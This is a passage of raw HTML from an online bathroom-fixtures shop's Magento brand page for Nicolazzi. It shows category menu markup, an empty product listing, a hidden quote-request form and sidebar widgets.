Franc&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;,&quot;counter&quot;:&quot;en_id19&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;id&quot;:&quot;de_id20&quot;,&quot;counter&quot;:&quot;de_id20&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id21&quot;,&quot;counter&quot;:&quot;fr_id21&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id22&quot;,&quot;counter&quot;:&quot;it_id22&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-467'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;taps"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Taps</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-468'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;sinks"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sinks</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-476'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;sanitaryware"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sanitaryware</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-475'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;tubs"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tubs</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'category-node-477'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;accessories"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Accessories</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'category-node-478'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;showers"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Showers</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_6',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_6': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 6,
                        id: 'category-node-479'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;wellness"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wellness</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_7',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_7': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 7,
                        id: 'category-node-516'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;tiles"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tiles</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_8',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_8': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 8,
                        id: 'category-node-530'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;lighting"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Lighting</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_9',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_9': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 9,
                        id: 'category-node-536'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;furnishing"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Furnishing</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_10',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_10': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 10,
                        id: 'category-node-541'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;heating"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Heating</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_11',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_11': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 11,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://gibelishop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item brands">
                            <a href="https://gibelishop.com/brands/"
                   title="Brands">
                    Brands                </a>
                        </li>
                    <li class="item all-products">
                            <strong>Nicolazzi</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><div class="wrapper-description">
    <div class="page-title-wrapper ">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                        id="page-title-heading"
                                        aria-labelledby="page-title-heading toolbar-amount"
            >
            Nicolazzi        </h1>



            </div>
</div><a id="contentarea" tabindex="-1"></a>
<div class="category-view">    <div class="category-image">
        
<picture class="image">
            <source type="image/webp" srcset="https://gibelishop.com/media/amasty/shopby/option_images/nicolazzi_1.webp">
        <img src="https://gibelishop.com/media/amasty/shopby/option_images/nicolazzi_1.png"
             alt="Nicolazzi&#x20;Logo"
             title="Nicolazzi"
             class="image" loading="lazy" /></picture>

    </div>
</div><div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-1.gif"
             alt="Loading...">
    </div>
    </div>
<div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="mSGEci4rzGOde1XY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="amasty-shopby-product-list">

    <div class="message info empty">
        <span>We can't find products matching the selection.</span>
    </div>

</div>









<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->


<div class="cms-category-bottom">
	</div>
<div class="amshopby-filters-bottom-cms">
    </div>



<div data-am-js="js-init">
    

    </div>
</div><div class="sidebar sidebar-main">

</div><div class="sidebar sidebar-additional">
<div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="amtheme-heading">
        <span class="amtheme-title"
              role="heading"
              aria-level="2">
            Compare Products        </span>
        <!-- ko if: compareProducts().count -->
            <button id="compare-clear-all"
                    class="clear -icon-action -hidden"
                    title="Clear"
                    aria-label="Clear"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"
                    data-bind="css: {'-hidden': !compareProducts().count}">
                Clear            </button>
        <!-- /ko -->
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="amtheme-content no-display"
         aria-labelledby="block-compare-heading"
         data-bind="css: {'no-display': !compareProducts().count}">
        <ul id="compare-items"
            class="amtheme-items"
            data-bind="foreach: compareProducts().items">
            <li class="amtheme-item">
                <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a>
                <button data-bind="attr: {'data-post': remove_url}"
                        title="Delete"
                        aria-label="Delete"
                        class="delete -icon-action">
                    <svg class="amtheme-icon" focusable="false">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </button>
            </li>
        </ul>
        <div class="amtheme-actions">
            <a data-bind="attr: {'href': compareProducts().listUrl}"
               aria-label="Compare"
               title="Compare"
               class="compare button-as-link amtheme-sliding-icon">
                Compare                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-arrow-right-min"></use>
                </svg>
            </a>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="amtheme-empty">You have no items to compare.</div>
    <!-- /ko -->
</div>


    <div class="amtheme-sidebar-block amtheme-sidebar-wishlist"
         data-bind="scope: 'wishlist'">
        <div class="amtheme-heading">
            <span class="amtheme-title"
                  role="heading"
                  aria-level="2">
                My Wish List            </span>
        </div>
        <div class="amtheme-content">
            <!-- ko if: wishlist().counter -->
                <ul class="amtheme-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="amtheme-item product-item">
                        <a class="amtheme-photo"
                           data-bind="attr: { href: product_url, title: product_name }">
                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="amtheme-details">
                            <a data-bind="attr: { href: product_url }"
                               class="amtheme-name amtheme-link">
                                <span data-bind="html: product_name"></span>
                            </a>
                            <div data-bind="html: product_price"></div>
                        </div>
                    </li>
                </ul>
                <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}">
                    <a class="action button-as-link details amtheme-sliding-icon"
                       href="https://gibelishop.com/wishlist/"
                       title="Go to Wish List"
                       aria-label="Go to Wish List">
                        Go to Wish List                        <svg class="amtheme-icon" focusable="false">
                            <use xlink:href="#icon-arrow-right-min"></use>
                        </svg>
                    </a>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="amtheme-empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>


<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
